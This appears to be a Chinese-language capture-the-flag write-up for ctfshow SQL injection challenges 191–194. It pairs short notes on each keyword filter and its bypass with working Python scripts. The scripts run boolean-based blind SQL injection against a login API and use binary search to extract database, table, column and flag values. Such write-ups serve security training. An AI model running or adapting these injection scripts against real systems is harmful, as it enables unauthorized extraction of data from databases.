
ctfshow sql 191-194
191 ascii过滤
发现ascii被过滤
ascii可以用ord来代替
import requests
url = "http://7620054f-1ea0-4231-950d-faad23a9dbe7.challenge.ctf.show/api/"
# payload = """admin' and if(ord(substr((select database()),{0},1))>{1},1,0)-- +"""
# payload = """admin' and if(ord(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{0},1))>{1},1,0)-- +"""
# payload = """admin' and if(ord(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{0},1))>{1},1,0)-- +"""
payload = """admin' and if(ord(substr((select group_concat(f1ag) from ctfshow_fl0g),{0},1))>{1},1,0)-- +"""
flag = ''
for i in range(1, 100):
for j in range(32, 128):
payload1 = payload.format(i,j)
data = {
'username': payload1,
'password': 0
}
response = requests.post(url=url, data=data)
# print(payload1)
# print(response.text)
if r'''{"code":0,"msg":"\u5bc6\u7801\u9519\u8bef","count":0,"data":[]}''' not in response.text:
flag += chr(j)
print(flag)
break
ascii可以用ord来代替

使用二分法确实很快
还不是很熟练
import requests
url = "http://7620054f-1ea0-4231-950d-faad23a9dbe7.challenge.ctf.show/api/"
# payload = """admin' and if(ord(substr((select database()),{0},1))>{1},1,0)-- +"""
# payload = """admin' and if(ord(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{0},1))>{1},1,0)-- +"""
# payload = """admin' and if(ord(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{0},1))>{1},1,0)-- +"""
payload = """admin' and if(ord(substr((select group_concat(f1ag) from ctfshow_fl0g),{0},1))>{1},1,0)-- +"""
flag = ''
for i in range(1, 100):
high=128
low=32
mid=(high+low)//2
while (high>low):
payload1=payload.format(i,mid)
data = {
'username': payload1,
'password': 0
}
response = requests.post(url=url, data=data)
# print(payload1)
# print(response.text)
if r'''{"code":0,"msg":"\u5bc6\u7801\u9519\u8bef","count":0,"data":[]}''' in response.text:
low=mid+1
else:
high=mid
mid = (high + low) // 2
# print(payload1)
# print(response.text)
flag+=chr(mid)
print(flag)
192 ord hex过滤


稍微修改一下payload
import requests
url = "http://6eb0028b-30a8-4bb0-812c-2649a645dff5.challenge.ctf.show/api/"
# payload = "admin' and if(substr((select database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(substr((select group_concat(table_name)from information_schema.tables where table_schema=database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(substr((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_fl0g'),{0},1)>'{1}',0,1)-- +"
payload = "admin' and if(substr((select group_concat(id,'---',f1ag)from ctfshow_fl0g),{0},1)>'{1}',0,1)-- +"
flag = ''
for i in range(1, 100):
high = 128
low = 32
mid = (high + low) // 2
while (high > low):
payload1 = payload.format(i, chr(mid))
# print(payload1)
data = {
'username': payload1,
'password': 0
}
re = requests.post(url=url, data=data)
# print(re.text)
if r"\u7528\u6237\u540d\u4e0d\u5b58\u5728" in re.text:
low = mid + 1
else:
high = mid
mid = (high + low) // 2
if chr(mid) == " ":
break
flag += chr(mid)
# print(flag.lower().replace('{','_'))
print(flag.lower())
if chr(mid) == "}":
exit()
193 过滤substr
substr被过滤,用mid代替

import requests
url = "http://34eb00fa-b503-432d-a143-005d5fbebb80.challenge.ctf.show/api/"
# payload = "admin' and if(mid((select database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(mid((select group_concat(table_name)from information_schema.tables where table_schema=database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(mid((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_flxg'),{0},1)>'{1}',0,1)-- +"
payload = "admin' and if(mid((select group_concat(id,'---',f1ag)from ctfshow_flxg),{0},1)>'{1}',0,1)-- +"
flag = ''
for i in range(1, 100):
high = 128
low = 32
mid = (high + low) // 2
while (high > low):
payload1 = payload.format(i, chr(mid))
# print(payload1)
data = {
'username': payload1,
'password': 0
}
re = requests.post(url=url, data=data)
# print(re.text)
if r"\u7528\u6237\u540d\u4e0d\u5b58\u5728" in re.text:
low = mid + 1
else:
high = mid
mid = (high + low) // 2
if chr(mid) == " ":
break
flag += chr(mid)
# print(flag.lower().replace('{','_'))
print(flag.lower())
if chr(mid) == "}":
exit()
194 left right substring过滤
上题的payload还是可以用


import requests
url = "http://f492d92e-4c73-4889-b003-db5f3acf051f.challenge.ctf.show/api/"
# payload = "admin' and if(mid((select database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(mid((select group_concat(table_name)from information_schema.tables where table_schema=database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(mid((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_flxg'),{0},1)>'{1}',0,1)-- +"
payload = "admin' and if(mid((select group_concat(id,'---',f1ag)from ctfshow_flxg),{0},1)>'{1}',0,1)-- +"
flag = ''
for i in range(1, 100):
high = 128
low = 32
mid = (high + low) // 2
while (high > low):
payload1 = payload.format(i, chr(mid))
# print(payload1)
data = {
'username': payload1,
'password': 0
}
re = requests.post(url=url, data=data)
# print(re.text)
if r"\u7528\u6237\u540d\u4e0d\u5b58\u5728" in re.text:
low = mid + 1
else:
high = mid
mid = (high + low) // 2
if chr(mid) == " ":
break
flag += chr(mid)
# print(flag.lower().replace('{','_'))
print(flag.lower())
if chr(mid) == "}":
exit()